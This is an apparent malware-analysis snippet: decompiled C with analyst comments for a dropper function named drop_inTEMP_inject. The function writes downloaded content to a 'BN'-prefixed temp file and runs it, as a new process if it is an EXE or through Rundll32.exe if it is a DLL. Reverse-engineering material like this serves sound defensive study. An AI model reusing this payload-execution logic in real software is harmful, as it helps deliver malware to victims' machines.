 1 int __cdecl drop_inTEMP_inject(LPCVOID downloaded_content, DWORD nNumberOfBytesToWrite)
2 {
3   CHAR CommandLine[260]; // [esp+0h] [ebp-30Ch] BYREF
4   CHAR TEMP_path[260]; // [esp+104h] [ebp-208h] BYREF
5   CHAR TempFileName[260]; // [esp+208h] [ebp-104h] BYREF
6
7   GetTempPathA(0x104u, TEMP_path);              // gets the path of TEMP folder
8   GetTempFileNameA(TEMP_path, "BN", 0, TempFileName);// generate a file name begins with BN
9   if ( write_file(TempFileName, downloaded_content, nNumberOfBytesToWrite) != 1 )// write the the downloaded content in TEMP path
10     return 0;
11   if ( IsDLL(downloaded_content) != 1 )         // if an EXE then execute it in a new process
12     return create_process(TempFileName);
13   wsprintfA(CommandLine, "Rundll32.exe %s, start", TempFileName);// if DLL, use rundll32.exe to execute the DLL
14   return create_process(CommandLine);
15 }